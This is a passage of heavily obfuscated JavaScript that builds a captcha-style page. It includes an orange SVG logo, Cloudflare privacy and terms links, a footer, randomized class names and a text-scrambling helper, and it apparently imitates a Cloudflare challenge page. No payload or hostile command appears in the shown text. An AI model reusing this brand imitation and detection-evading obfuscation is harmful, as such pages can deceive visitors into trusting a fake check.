0x9b8,0xb0b,0xbc6,0x77c)+_0xeffc86(-0x15d,0x203,-0x176,0x28f)+_0x3e0bfd(0x719,0x8e1,0x11fc,0xd09)+'-0.1634c1.'+'5062-0.070'+_0x3e0bfd(0xd00,0x1165,0xae4,0xe32)+'.3104\x203.70'+_0xeffc86(0xccb,0x940,0xd63,0xd01)+_0xeffc86(0xe53,0xbad,0x104c,0xcfb)+_0x3e0bfd(0xd43,0x842,0xcd3,0xe60)+_0x3e0bfd(0x515,0x8a8,0xbac,0x7d0)+_0x3e0bfd(0x21d,0x22d,0x227,0x533)+_0x3e0bfd(0x1a,0xa0b,0x892,0x435)+_0x3e0bfd(0x110a,0x1159,0x992,0xf04)+_0x3e0bfd(0xaae,0x7d6,0x1210,0xd92)+_0xeffc86(0x735,0x9c7,0x902,0xa21)+'.5596-8.06'+_0x3e0bfd(0x505,0x814,0x6b8,0x2f4)+_0xeffc86(0x11e6,0xdc6,0x1234,0xd91)+_0xeffc86(0xc6b,0xa2a,0xcee,0xd9d)+_0x3e0bfd(0xb0c,0xaef,0x9a2,0xc1d)+_0xeffc86(0x3a7,0x5b4,0xa8,0x6f)+_0x3e0bfd(0xf97,0xba9,0xb53,0xcb8)+_0x3e0bfd(-0x62,0x2ec,0x830,0x61c)+'204-2.6119'+_0x3e0bfd(0xb58,0x39a,0xb83,0x73e)+'.7443\x200.17'+_0xeffc86(0xc6b,0x81e,0x45a,0x9c8)+_0xeffc86(0x1242,0xdfe,0xe32,0x12bc)+_0x3e0bfd(0x6f2,0x117,0x627,0x549)+_0xeffc86(0x1233,0xdc4,0x8d7,0xf1f)+_0x3e0bfd(0xcf3,0x37f,0xc08,0x685)+'9\x200.88866\x20'+_0xeffc86(0x656,0x27b,0x7d3,0x71f)+'194-2.8495'+_0xeffc86(0xa34,0x479,0x5db,-0x37)+'.1347\x202.45'+_0x3e0bfd(0x638,0xc0a,0xd80,0xb45)+'5.3659\x204e-'+_0xeffc86(0x9bc,0xb82,0x5b9,0xd2c)+_0x3e0bfd(0xa7f,0x1f9,-0x1c2,0x429)+_0x3e0bfd(0x105,0xbc3,0x283,0x693)+_0x3e0bfd(0xce9,0x146c,0x10b1,0xeed)+_0x3e0bfd(0x13cd,0xe62,0x130a,0xe5d)+_0x3e0bfd(0x91d,0x571,0x6ed,0x6c2)+'38\x200.0817\x20'+_0xeffc86(0x187,0x3d9,0x37c,0x6c8)+_0xeffc86(0x1162,0xba2,0x11ec,0x51b)+_0xeffc86(0xe18,0x8ed,0xc25,0xf54)+'0619l23.22'+_0xeffc86(0x94e,0x864,0x1e6,0xd9c)+_0xeffc86(0xe4,0x684,0x23e,0xce5)+_0x3e0bfd(0x3db,0xd95,0xeb8,0x955)+_0xeffc86(-0xf1,0x566,0x994,-0x109)+_0x3e0bfd(0xfc5,0x1085,0xe9c,0xebf)+_0xeffc86(0x485,0x4c2,0x3e2,-0x6a)+_0x3e0bfd(0x844,0xbd6,0xc48,0xb98)+_0x3e0bfd(0xacb,0xe5e,0xc1d,0xe1d)+(_0x3e0bfd(0xd18,0x58b,0xbad,0x6ea)+_0xeffc86(0x46f,0x69e,0x7ba,0x7ae)+'0898-0.097'+'2\x200.1076-0'+'.1614z\x27\x20fi'+'ll=\x27#F6821'+'F\x27/><path\x20'+'d=\x27m66.076'+_0x3e0bfd(0x14f,0x326,0x72d,0x709)+_0x3e0bfd(0x695,0xd3,0x5a6,0x65a)+'2328\x200.002'+_0x3e0bfd(0xef5,0x1178,0x1099,0xed5)+_0xeffc86(0x977,0x968,0x36e,0x449)+_0xeffc86(0x61,0x276,0x12,0x5e8)+_0x3e0bfd(0xc0e,0x1019,0x950,0xbe8)+'.00542-0.0'+_0x3e0bfd(0x8ed,0xa6b,0xd0e,0xaea)+_0xeffc86(0xf6c,0x960,0x440,0xc93)+_0xeffc86(0x4f7,0xb77,0x55e,0x11dc)+'577\x200.0283'+_0xeffc86(0x2f3,0x813,0x5d4,0x350)+'.05194-0.0'+'22\x200.0236-'+_0xeffc86(0xa06,0x594,0xb78,0x978)+_0xeffc86(0xad8,0xc2d,0x891,0xf33)+_0xeffc86(0x2ae,0x77a,0xbfe,0x449)+'-0.4947\x201.'+_0xeffc86(0xf8,0x48a,0x724,0x337)+_0x3e0bfd(0x9e8,0xa2e,0xcd8,0x8cb)+'0.1335\x201.4'+_0x3e0bfd(0xd3c,0x81e,0x275,0x7ef)+_0x3e0bfd(0x9af,0x830,0x528,0xa8d)+'328\x200.4667'+_0x3e0bfd(0x660,-0x2c,0x9bd,0x4f0)+_0xeffc86(0xd1d,0x7c1,0xccb,0xba5)+_0xeffc86(0xe6e,0xb43,0x4ce,0xddb)+_0x3e0bfd(0xce3,0xfb4,0x12ea,0xd0c)+_0xeffc86(0xebb,0x86b,0xd8c,0x2a8)+_0x3e0bfd(0x1ea,0xc7b,0xba7,0x794)+'746\x200.0114'+'\x200.1078\x200.'+_0x3e0bfd(-0x190,0x77b,-0x43,0x3e3)+_0x3e0bfd(0xa72,0x1041,0xba5,0xcfb)+_0x3e0bfd(0xe83,0xdc9,0xbbb,0xcaf)+_0x3e0bfd(0x900,0x3ea,0x294,0x799)+_0x3e0bfd(0xd16,0xc78,0xe12,0xb35)+_0x3e0bfd(0xaa4,0xa52,0x693,0x74f)+_0x3e0bfd(-0x316,0x90a,-0x53,0x374)+_0xeffc86(0x12ff,0xca0,0x1062,0x1024)+_0x3e0bfd(0x9bb,0x9ee,0xf13,0x8e8)+_0x3e0bfd(0xcc3,0xbc6,0x87b,0xddb)+_0xeffc86(0xc00,0x6f8,0xa1f,0x823)+_0xeffc86(0xff8,0xb1e,0xe7d,0x8fb)+_0xeffc86(0x672,0xca4,0xba0,0xb0d)+'607\x200.1172'+_0xeffc86(0x5ed,0xbdc,0x11e3,0xf5c)+_0x3e0bfd(0x384,-0xde,0x5de,0x356)+_0x3e0bfd(0xf47,0xf01,0x46f,0xa91)+_0x3e0bfd(0xce2,0xef4,0x1116,0xe21)+_0xeffc86(0x101e,0xc97,0x8f2,0xcf2)+_0xeffc86(0x5dd,0x514,0x9e4,0xe7)+'865\x200.1634'+_0xeffc86(0xae8,0xc58,0x9dd,0xf0f)+_0xeffc86(0x7ce,0xa2b,0xf17,0xdb1)+'4\x201.3105-3'+_0xeffc86(0x1131,0xade,0xb78,0x465)+'29l-0.2013'+_0xeffc86(0x88d,0xa54,0x84f,0x8a7)+_0xeffc86(0x469,0x3c4,0x125,-0x15a)+_0xeffc86(0xa88,0x5cc,0x647,0xb51)+_0xeffc86(0x4a,0x586,0x7ef,0x9b7)+_0x3e0bfd(0x11fd,0xe9c,0xafc,0xc13)+_0xeffc86(0xb51,0xbfc,0xbee,0x83f)+_0xeffc86(0x1b3,0x6c1,0x12a,0x3db)+_0x3e0bfd(0x112e,0x10c0,0xdd0,0xbe3)+'35\x200.0665\x20'+'0.013\x200.02'+'\x200.0304\x200.'+'0366\x200.050'+_0xeffc86(0x100c,0x9ba,0xc45,0x337)+_0x3e0bfd(0x839,0x694,0x63b,0xa30)+_0xeffc86(0x40,0x56b,0x95b,0x5d7)+_0xeffc86(0xc1b,0xc51,0xcf1,0x10fd)+_0x3e0bfd(0x6c9,0x69f,-0x205,0x319)+_0xeffc86(0x1191,0xc56,0xff2,0x849)+'4\x200.1102-0'+'.0175\x200.15'+_0xeffc86(0xd10,0xacf,0x4e7,0x591)+_0x3e0bfd(0x142,0x309,0x7ab,0x50a)+_0x3e0bfd(0x10bd,0xcfd,0x923,0xb5a)+_0xeffc86(-0x84,0x352,0x329,-0x1bf)+'0926-0.135'+_0xeffc86(0x331,0x585,0x9a8,0x402)+_0x3e0bfd(0x9a3,0x50b,0xb4d,0xb65)+_0x3e0bfd(0x223,0x893,0xa5,0x3c6)+_0x3e0bfd(0x104d,0x7c5,0x12e9,0xd6b)+_0xeffc86(0x10f2,0xabf,0xf2d,0x4cd)+_0xeffc86(0x282,0x326,0x8bc,0x145)+_0xeffc86(0x6fa,0x4f0,0x6b0,0xb20)+_0x3e0bfd(0x9cf,0xb7a,0x1565,0xefb))+(_0x3e0bfd(0x119b,0x70f,0x6c0,0xc3b)+_0xeffc86(0x1bd,0x7e8,0x4b3,0x3d6)+_0xeffc86(0x90a,0xd5e,0x12a6,0x8e2)+_0xeffc86(0x619,0xa13,0x6ab,0xc89)+_0xeffc86(0xb41,0x7ca,0x2ab,0x73b)+'96\x2018.89h1'+_0xeffc86(0x4cf,0x404,0xa1a,0x2d3)+_0x3e0bfd(0xbae,0xf30,0x716,0xb43)+_0x3e0bfd(0x63e,0xd6d,0x8f0,0x898)+_0xeffc86(-0x170,0x4bf,0x12d,0x2a5)+_0x3e0bfd(-0x3b7,-0x3b1,0x3ec,0x248)+_0xeffc86(0xc80,0xa42,0xe43,0x7b6)+_0x3e0bfd(0xd64,0x138b,0xf61,0xf11)+_0xeffc86(0x22,0x44e,-0x189,0x9b6)+'02v-0.017c'+_0xeffc86(0x230,0x8a0,0xec7,0x5cf)+'.3659-3.11'+_0xeffc86(0xd84,0xae6,0xc12,0xb33)+'3.1149s3.1'+_0x3e0bfd(0xbf4,0x106e,0xac6,0xdd5)+'\x203.1701\x203.'+_0xeffc86(0x65c,0x7e4,0x714,0x43a)+_0x3e0bfd(0x18f,0x773,0x384,0x44c)+_0x3e0bfd(0xccb,0x106b,0xa9f,0xd14)+_0xeffc86(-0xce,0x492,0x87d,0x7ba)+_0x3e0bfd(0xce6,0xf07,0xebc,0xe6f)+_0xeffc86(0x7e0,0x222,-0x49,0x3f9)+'1704-1.377'+_0xeffc86(0x158,0x768,0x1bb,0xda4)+_0xeffc86(0x9c7,0x55a,0xb6b,0x2ea)+_0xeffc86(0x1bb,0x7c8,0xcb4,0x536)+_0x3e0bfd(0x31b,0x96d,0xcfe,0x8a0)+_0xeffc86(0x1ff,0x2cf,-0x60,0x210)+_0x3e0bfd(0xb73,0xd39,0x121,0x760)+_0xeffc86(0x74b,0x817,0x708,0x7ec)+_0xeffc86(0xdbc,0xdb5,0x137f,0xb1a)+'.4927\x200.73'+_0xeffc86(0x4c6,0xadb,0x83d,0xd3a)+_0x3e0bfd(0xc39,0x1020,0x775,0xca9)+_0xeffc86(0x10fb,0xcc7,0x1285,0xba5)+'31\x200.6155\x20'+_0xeffc86(0x651,0x1a6,-0x3e2,0x48d)+_0xeffc86(-0x2e2,0x2c8,-0x38a,0x299)+'\x200.9021\x200\x20'+_0xeffc86(0xfc,0x316,-0x23c,0x6c2)+'359\x201.5006'+_0x3e0bfd(0x57b,0x714,0x5b1,0x54e)+_0x3e0bfd(0xb3a,0xbb,0x13f,0x4df)+'ss=\x27{svg}\x27'+'\x20d=\x27m22.66'+_0x3e0bfd(0xb9c,0x474,0xe5a,0x98c)+_0xeffc86(0x2e8,0x625,0x727,0x491)+_0xeffc86(0x6b5,0x1a0,0x74a,0xd5)+_0xeffc86(0xd9a,0xb7c,0x5c2,0xa1b)+_0xeffc86(0xa8e,0x41b,0x59b,0x292)+_0xeffc86(0x9bd,0xd3a,0x10d5,0x101d)+_0xeffc86(0x120a,0xbdf,0x893,0x5f7)+_0x3e0bfd(0x6f9,0x12de,0x125e,0xc5f)+_0xeffc86(0x821,0xd17,0xeb9,0xcd8)+'875-1.2322'+_0x3e0bfd(0x294,0x13,0x2d4,0x3c5)+'.6613v3.31'+_0xeffc86(0x81a,0xd97,0x7e0,0xf89)+_0xeffc86(0x603,0x3f9,0x536,0x677)+'.7806-2.76'+_0x3e0bfd(0x34e,0x61c,0x8a6,0x64d)+_0x3e0bfd(0x88e,0x1467,0xcad,0xe38)+_0x3e0bfd(0xf60,0xb7a,0xf70,0xb29)+_0xeffc86(0x3c,0x6bd,0xb3,0x695)+_0x3e0bfd(0x634,0x6f8,0xaa7,0x6a6)+_0x3e0bfd(0x567,0x70d,0x702,0x7b8)+_0xeffc86(0xa9f,0x5e4,0x9c7,0x32e)+_0xeffc86(0xb22,0x715,0xc38,0x54c)+_0x3e0bfd(0xc43,0x4e9,0x4c2,0x814)+_0x3e0bfd(0xb57,0x6b7,0x3a9,0x65c)+_0x3e0bfd(0x2b0,0xb94,0x340,0x775)+_0x3e0bfd(0x8dc,0x6e2,0xc56,0xae6)+_0xeffc86(0xc36,0x94f,0xc1e,0x457)+'0.0176c0\x201'+_0x3e0bfd(0xa24,0xe94,0x37b,0x93f)+'95\x203.0116-'+_0xeffc86(0x975,0xb64,0xa72,0xb56)+_0x3e0bfd(0x276,0x205,0x3cd,0x292)+_0xeffc86(0x16d,0x619,0x12d,0x869)+_0xeffc86(0x6df,0x7d8,0xcc6,0xc89)+'9c0.9783\x200'+_0xeffc86(0x22b,0x1b2,0x405,0x28b)+_0xeffc86(0x524,0x4f2,0x9d8,0x497)+'1.5148v-0.'+_0x3e0bfd(0x5a6,0x3aa,0x267,0x46e)+_0x3e0bfd(-0x5,0x803,0x99b,0x4ab)+_0x3e0bfd(0x6b1,0x7a4,0x845,0xbe9)+_0x3e0bfd(0x9c9,0x134,0x5a1,0x564)+_0xeffc86(0x3a3,0x9f3,0x6c2,0x4d5)+_0x3e0bfd(0x10c6,0x9ca,0xa60,0xd8a)+_0x3e0bfd(0x714,0xbe1,0xe3e,0x9df)+_0x3e0bfd(0xfd,0x567,0xa83,0x4df)+_0x3e0bfd(0x65b,0xdf5,0x650,0x896)+_0x3e0bfd(0xe7e,0x1b8,0x8cd,0x83e)+'2\x2018.89h4.')+(_0x3e0bfd(0x1dd,0x4f9,0x418,0x212)+_0xeffc86(0x644,0xc40,0x7a9,0xe1e)+_0xeffc86(0xb7f,0x89e,0x622,0x7be)+'907v1.3775'+'h-2.7907v2'+_0xeffc86(0x9d5,0xcdd,0xb53,0x828)+'358v-5.989'+_0x3e0bfd(0x62d,-0x308,0x37,0x248)+_0x3e0bfd(0x10a5,0x763,0x5e1,0xb4e)+_0xeffc86(-0x19c,0x2af,0x74c,0x21b)+'5.65\x2018.89'+_0x3e0bfd(0xa01,0x734,0x504,0x9f2)+_0x3e0bfd(0x24a,0x68e,0x18c,0x68c)+'v1.4544h-4'+'.4943v-5.9'+_0x3e0bfd(0xa77,0xd8f,0x1183,0xe89)+'th><path\x20c'+_0x3e0bfd(0xcc1,0xa98,0x109c,0xaee)+_0xeffc86(0x11a0,0xb9a,0xc7b,0x7d1)+_0x3e0bfd(0x2d6,0x4bb,0xe17,0x78d)+'h1.5762l2.'+_0xeffc86(0x65b,0x7c9,0xa5c,0xa4b)+_0xeffc86(0x818,0xb10,0xeec,0x50f)+'0.4303-1.0'+_0xeffc86(0xc55,0x772,0xafa,0xf8)+_0xeffc86(-0x1ac,0x1b5,0x74e,-0x23a)+_0xeffc86(0xbba,0x59f,0x663,0xd)+_0xeffc86(0x5ad,0x8e3,0xee8,0xdff)+_0x3e0bfd(0xe6b,0x476,0x4db,0x92c)+_0xeffc86(0x87e,0x6ea,0xa22,0x181)+_0xeffc86(0xa2b,0x469,0x29d,0xa42)+_0x3e0bfd(0xad8,0xb7c,0x69c,0x97c)+_0xeffc86(0x368,0x2a1,0x72d,0x55a)+_0x3e0bfd(-0xf2,0xc1,-0x66,0x352)+_0x3e0bfd(0xa63,-0x10a,0x4d4,0x4df)+'ss=\x27{svg}\x27'+_0x3e0bfd(0x6a1,0x943,0x18f,0x483)+_0x3e0bfd(0xf2,0x56b,-0x3ad,0x21d)+_0xeffc86(0xcd2,0x89f,0xc05,0x358)+_0x3e0bfd(0xb9a,0xe0b,0x68d,0x831)+_0x3e0bfd(0xcef,0xa64,0xd01,0x812)+_0xeffc86(0x699,0x694,0x6d2,0x5f3)+_0x3e0bfd(0x6e7,0x896,0x250,0x2cc)+_0x3e0bfd(0xacb,0xd42,0x6dd,0xbf1)+'31\x200.8056\x20'+_0x3e0bfd(0xf2b,0x7d0,0xaca,0xb67)+_0xeffc86(0x257,0x50e,0x5ca,0x538)+_0xeffc86(0xf7e,0xd12,0x1257,0x6e6)+'0.482\x201.52'+'28-1.2142\x20'+_0xeffc86(0xfa8,0xb9f,0x79b,0x962)+_0xeffc86(0xb0b,0xce9,0x10d1,0x103b)+'h-1.8892l-'+'1.1887-1.8'+'142h-0.716'+_0x3e0bfd(0x2dc,-0x132,0x95b,0x315)+_0x3e0bfd(0x430,0x6ba,0xaa9,0x586)+'9899zm2.71'+'5\x202.8753c0'+_0x3e0bfd(0x74c,0x8f6,0xc7c,0x601)+'8772-0.273'+'9\x200.8772-0'+_0x3e0bfd(0x11cf,0x12b7,0xb76,0xec5)+_0xeffc86(0x71c,0x9b6,0xd2b,0x64c)+_0x3e0bfd(0xf20,0x884,0x2df,0x96d)+_0x3e0bfd(0xb37,0x8c7,0xefe,0xe34)+_0x3e0bfd(0xa9c,0x5c5,0x9ae,0x9e2)+_0x3e0bfd(0x507,0x3be,0x7d,0x46d)+_0x3e0bfd(0x1116,0xec9,0x77d,0xbfa)+_0x3e0bfd(0x887,0x6f1,0x862,0x396)+_0xeffc86(0x445,0x3d3,0x695,0x3ca)+_0x3e0bfd(0x48d,0xae3,0xf0f,0x896)+_0xeffc86(0xcb8,0x8f1,0xaa9,0x415)+_0x3e0bfd(0xfce,0x1404,0x945,0xe95)+_0x3e0bfd(0x1478,0xc6e,0xb6d,0xe99)+_0xeffc86(0x619,0xae9,0xee2,0x4d7)+_0x3e0bfd(0x785,0xebb,0xbe9,0xbd8)+_0x3e0bfd(-0x1e,0x2ad,0x23e,0x3f1)+'2.833v0.95'+'h3.1698v1.'+'4115h-4.78'+_0xeffc86(0x620,0x531,0x2a2,-0xa4)+_0x3e0bfd(0xd81,0x93d,0xca9,0x87f)+'class=\x27{sv'+_0xeffc86(-0x312,0x200,-0x1de,-0x41d)+_0xeffc86(0x195,0x785,0x2c8,0xc80)+_0x3e0bfd(0x49f,0x382,0x26b,0x7e2)+_0xeffc86(0xad4,0x5c5,0x1b7,0xbd8)+_0xeffc86(0x1f5,0x23d,-0x42d,0x75c)+_0xeffc86(0x393,0x299,0x6b,-0xea)+_0x3e0bfd(0x818,0x975,-0x140,0x3ef)+_0x3e0bfd(0x727,0xa0a,0x686,0x4d7)+_0x3e0bfd(0x13ea,0xed5,0x90b,0xd8b)+_0x3e0bfd(0x8ef,0x431,0x6e1,0x3e6)+_0xeffc86(0xcf7,0x780,0x9a5,0x4bc)+_0x3e0bfd(0x2d2,0x339,0xa64,0x82b)+_0xeffc86(0x294,0x5a6,0x8fa,0xa36)+_0xeffc86(0x118,0x15d,-0x16,-0xdc)+'923-1.6002'+_0xeffc86(0xac0,0x661,0x8b8,0xf6))+(_0xeffc86(0x1263,0xdc8,0x7a4,0x821)+_0x3e0bfd(0x591,0x246,-0x13e,0x477)+_0xeffc86(0x73a,0x845,0x25e,0xcbc)+_0xeffc86(0x58f,0x435,0x7dc,0x43f)+'613-1.4256'+'-1.5105-2.'+_0x3e0bfd(0xab4,0x11f6,0xcb4,0xd8e)+_0xeffc86(0x16a,0x35c,0x3b,0x635)+_0x3e0bfd(0x718,0x925,0x579,0x390)+_0xeffc86(0xc08,0x746,0xc68,0x557)+_0x3e0bfd(0x3f7,0xfd,0x227,0x217)+_0xeffc86(0xea7,0xd46,0xa06,0xf1b)+_0xeffc86(-0x230,0x104,0x509,0x41)+'\x201.3486\x203.'+_0x3e0bfd(0x1131,0x128f,0xe5c,0xf16)+_0x3e0bfd(0x1c0,0x4a9,0x6c0,0x4cc)+'.5578\x200\x202.'+_0xeffc86(0xcdb,0xaf4,0xc33,0x873)+_0xeffc86(-0x55c,0x110,0x77e,-0xd)+_0x3e0bfd(0x6e4,0x49d,0x69d,0x394)+_0x3e0bfd(0x35f,0x714,0x8dd,0x5b6)+'/></svg>'),'EsUbV':function(_0x22def3,_0x16d147){return _0x22def3(_0x16d147);},'SMHhd':'fill:\x20blac'+'k;','AKPnH':_0x3e0bfd(0x9be,0x39f,0xc1a,0x99c)+_0x3e0bfd(0x6c9,0x7b9,0x54f,0xbca)+':dark','ilFKz':function(_0x8a1ca5,_0x397032){return _0x8a1ca5+_0x397032;},'XyrYq':'fill:\x20whit'+'e;'};function _0xeffc86(_0x58ec98,_0x135636,_0x513147,_0x2c8740){return _0x26399c(_0x513147,_0x135636-0xc9,_0x513147-0x1a0,_0x135636- -0x1aa);}function _0x3e0bfd(_0x4f9c69,_0xd9544b,_0x4bc5d9,_0x4803ef){return _0x26399c(_0x4f9c69,_0xd9544b-0x1bd,_0x4bc5d9-0x1c6,_0x4803ef- -0x9e);}var _0x5841bb=_0x43afff[_0xeffc86(0x5e8,0x72b,0x6b1,0x9db)][_0x3e0bfd(0x1172,0xd8a,0xafb,0xbb0)]('|'),_0x2e2b20=-0x1*0xdb8+0xa4f+0x369;while(!![]){switch(_0x5841bb[_0x2e2b20++]){case'0':_0xe85d28[_0xeffc86(0xa9f,0x486,0xaed,0x7d2)]=_0x3da71a[_0xeffc86(0x89e,0xb89,0xd5d,0x1000)](_0x43afff[_0xeffc86(0xa7d,0xda1,0xb6d,0xf20)],_0x211353);continue;case'1':var _0x211353=_0x43afff[_0x3e0bfd(0xe5f,0x9a8,0xca8,0xb9a)](genRandomText,0x40+0xaa5+-0xadc);continue;case'2':var [_0xe85d28,_0x224a2a]=_0x43afff[_0x3e0bfd(0x389,0xd20,0xc2b,0x6a2)](tagStyled,[{'cl':_0x43afff[_0x3e0bfd(0x436,0x27,0x9e6,0x5d4)],'data':_0x43afff[_0x3e0bfd(0xcbf,0xc9f,0xd7d,0x76e)]}],'a');continue;case'3':return _0xe85d28;case'4':_0xe85d28[_0x3e0bfd(0xe5d,0xb50,0xa6d,0x861)]=_0x43afff[_0xeffc86(-0x3c0,0x14d,0x288,0x557)];continue;case'5':_0xe85d28['rel']=_0x43afff[_0x3e0bfd(0x751,0x987,0xf6d,0xb16)];continue;case'6':var _0x3da71a=_0x43afff['LCrQx'];continue;case'7':_0xe85d28['target']=_0xeffc86(0x4d5,0x384,0x35c,-0x1dc);continue;case'8':_0x43afff['EsUbV'](pushStyle,[{'cl':'.'+_0x211353,'data':_0x43afff[_0xeffc86(-0x80,0x3c2,-0x17e,0x327)]},{'name':_0x43afff['AKPnH'],'media':[{'cl':_0x43afff[_0xeffc86(0x217,0x4bc,0x9c1,0x5b7)]('.',_0x211353),'data':_0x43afff[_0xeffc86(0xc71,0x774,0x4ec,0x848)]}]}]);continue;}break;}}function $CaptchaTerms(){var _0x21930a={'FUHzx':function(_0x5e2fd9,_0xabfc2f){return _0x5e2fd9(_0xabfc2f);},'hYXGB':'display:\x20i'+_0x411fbf(0x59d,0x432,-0x6e,0x12d)+_0x411fbf(0x353,-0x182,0x57d,0x8b3)+_0x53cb85(0x9c1,0xf05,0x8b3,0x8dc)+'t-style:\x20n'+'ormal;font'+_0x411fbf(0x664,0x428,0x17c,0x994)+_0x411fbf(-0x5a,-0x59d,-0x564,0x1e8)+_0x411fbf(0x177,0x60a,0x3f,-0x2d9)+_0x53cb85(0x7f9,0xcc1,0xac7,0x95b)+_0x53cb85(0x7c7,0x297,0x77b,0x545)+_0x53cb85(0x185,0x139,-0x5eb,-0x16)+_0x53cb85(-0x26e,0x6d3,0x555,0xd8)+';white-spa'+_0x411fbf(0xfa,0x261,0x248,-0x32c),'vXGOq':_0x411fbf(0x4b3,0x398,-0xa8,0x950)+_0x53cb85(0xa5a,0xb48,0xa91,0x83e)+':dark','xrihh':_0x411fbf(-0x1ec,-0x69e,-0x441,0x1e1)+'b','gtmmf':function(_0x3d41c2,_0x5b4f8e){return _0x3d41c2+_0x5b4f8e;},'RVIsv':function(_0x5f2343,_0x4ff0f1){return _0x5f2343+_0x4ff0f1;},'kbIFS':_0x53cb85(0x2f1,0xd50,0xadf,0x8f3),'MYyLx':_0x411fbf(-0x183,-0x76a,-0x703,-0x78c)+_0x53cb85(0x450,0x5a7,0xcd3,0x788)+_0x411fbf(0x439,0x61b,0x25e,0x57f)+_0x53cb85(0x256,-0x183,-0x5bb,-0xbe)+'el=\x22noopen'+_0x411fbf(0x661,0xc8c,0x2cc,0x70d)+_0x411fbf(0x1dc,0x316,-0x1ec,0x63f)+_0x53cb85(0x8b5,0x555,0xaad,0xadb)+_0x53cb85(0x1d4,0x646,0x5af,-0x3f)+_0x411fbf(0x569,0xbd1,0x32e,0x3a7)+_0x53cb85(0x5c4,0x83d,0x1181,0xb10)+'e-terms/\x22>','YViPC':'</a>'},_0x4c3045={};_0x4c3045[_0x53cb85(0x45a,0x37f,0xf5,0x3a9)]=_0x53cb85(-0x527,0x373,-0x80,-0x8f)+_0x411fbf(0x2f4,0x233,0x56e,0xa5)+_0x53cb85(0x445,0x312,-0xfa,0x25d)+'ex;font-si'+_0x411fbf(0x8d8,0xc6b,0xc06,0x281)+_0x53cb85(0x9bc,0x43c,0xbe4,0x589)+_0x411fbf(-0xce,-0x1e7,-0x46f,-0x2a)+_0x53cb85(0x92d,0x746,0x4af,0x469)+_0x411fbf(0xa11,0x655,0x966,0xed2)+_0x411fbf(0x212,-0x40c,-0x2fa,0x2de)+_0x53cb85(0x324,0x702,0x10b,0x2d4);var _0x457163={};function _0x411fbf(_0xcb9c53,_0x3e30ad,_0xdecf6d,_0x2c080b){return _0x4841e1(_0xcb9c53- -0x243,_0x3e30ad-0x10a,_0x3e30ad,_0x2c080b-0x2a);}_0x457163['cl']=_0x411fbf(0x69c,0x631,0x9e7,0xc57),_0x457163[_0x411fbf(0x24c,0x3c6,-0x1d5,0x850)]='margin:\x200\x20'+_0x53cb85(0x2e4,0x98f,0x4fd,0x39e);var [_0x23e867,_0x31d3d2]=_0x21930a[_0x411fbf(0x7a8,0x900,0x9b9,0xa09)](tagStyled,[_0x4c3045,{'cl':'\x20a','data':_0x21930a['hYXGB']},{'name':_0x21930a[_0x411fbf(0x271,-0xf8,0x79,-0xff)],'media':[{'cl':'\x20a','data':_0x21930a[_0x53cb85(0x306,0x96a,0x96f,0x913)]}]},_0x457163]);function _0x53cb85(_0x5026d3,_0x2c3f13,_0x1965c2,_0xc3f20d){return _0x26399c(_0x2c3f13,_0x2c3f13-0x14e,_0x1965c2-0xdf,_0xc3f20d- -0x42a);}return _0x23e867['innerHTML']=_0x21930a[_0x53cb85(0xfc3,0x7ec,0x574,0xb8b)](_0x21930a[_0x53cb85(0x9db,0x662,0xc2c,0xb8b)](_0x21930a[_0x53cb85(0x50c,-0x6a3,-0x87,-0x3d)](_0x53cb85(0x126,0x248,0x6d1,0x596)+_0x411fbf(-0x21b,-0x604,0x240,-0x1cc)+'el=\x22noopen'+_0x53cb85(0xc3d,0x1a5,0x338,0x7be)+_0x53cb85(0x226,0x737,0x8c0,0x339)+_0x411fbf(0x97e,0x93b,0xd0c,0x5d6)+_0x411fbf(-0x19c,0x406,-0x752,-0x344)+'are.com/pr'+_0x53cb85(0x3b4,0x46c,0x91a,0x475)+_0x411fbf(0x7cd,0x653,0x8a1,0xe06),_0x21930a[_0x411fbf(0x7a8,0x22f,0x1eb,0xbba)](trashText,defTrans[_0x21930a['kbIFS']])),_0x21930a[_0x53cb85(0x68c,0x9c7,0x3f4,0x485)])+_0x21930a['FUHzx'](trashText,defTrans[_0x411fbf(0x7a,0x5a3,-0x35a,0x58a)]),_0x21930a[_0x411fbf(0x8d9,0x435,0xa00,0x306)]),_0x23e867;}function $Footer(){var _0x2a9d37={};function _0x4d9f5e(_0x3bdb69,_0x428e58,_0x17ead8,_0x49d614){return _0x26399c(_0x49d614,_0x428e58-0xa7,_0x17ead8-0xd4,_0x17ead8- -0x297);}_0x2a9d37[_0x15cb4b(0x53,0x2f3,0x3a7,0x1ce)]=_0x4d9f5e(0x77e,0xd66,0x8b9,0xde6)+_0x15cb4b(0xc3a,0xadd,0xef0,0x8c2)+_0x4d9f5e(-0x386,0x73a,0xb8,0x278)+_0x4d9f5e(0x109c,0xd03,0xa71,0x4f6)+_0x15cb4b(0x981,0x60b,0xc3f,0x33)+_0x15cb4b(0xd8e,0xa3b,0xbef,0xcb2)+'x-width:\x206'+_0x15cb4b(0x174,0x6f6,0x7c3,0xd64)+_0x15cb4b(0x923,0xa81,0xf20,0xa63)+_0x4d9f5e(0x6e9,0xaae,0x4e3,0x2ae)+_0x15cb4b(0x7b6,0x1ff,0x128,-0xa8)+'t:\x201.5rem;'+_0x15cb4b(-0x187,0x4fe,-0x133,0x855)+'0%';function _0x15cb4b(_0x496254,_0x222402,_0x172789,_0x48c291){return _0x4841e1(_0x222402-0x258,_0x222402-0xc7,_0x172789,_0x48c291-0xbc);}var _0x21b20f=_0x2a9d37,_0x4e76d8={};_0x4e76d8[_0x15cb4b(0x768,0x6e7,0x84c,0xb39)]=_0x21b20f[_0x15cb4b(0x823,0x2f3,-0x7c,-0x22a)];var [_0x3842f1,_0xb9e278]=tagStyled([_0x4e76d8]);return _0x3842f1['appendChil'+'d']($FooterInner()),_0x3842f1;}function $FooterInner(){function _0x4d14af(_0x18864f,_0x25871c,_0x29ab26,_0x2063b3){return _0x4841e1(_0x18864f- -0x104,_0x25871c-0x10f,_0x29ab26,_0x2063b3-0xfd);}var _0x45f3dc={'dpyOR':_0x51d7ba(0x882,-0x364,0x3c2,0x2cd)+':\x201px\x20soli'+_0x51d7ba(0xbeb,0xdc0,0xc83,0x95a)+'padding-bo'+_0x51d7ba(-0x266,-0x3ff,-0x168,-0x233)+_0x51d7ba(-0x31,-0x362,-0x5a1,0x13)+'op:\x201rem;','cUEtF':function(_0x110f8e){return _0x110f8e();}},_0x121192={};function _0x51d7ba(_0x28e4ec,_0x5001d6,_0x5ab57e,_0x41a14e){return _0x26399c(_0x28e4ec,_0x5001d6-0xfb,_0x5ab57e-0x15d,_0x41a14e- 